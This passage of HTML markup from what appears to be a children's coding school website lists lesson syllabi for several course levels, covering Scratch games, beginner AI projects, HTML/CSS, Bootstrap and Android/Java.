<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
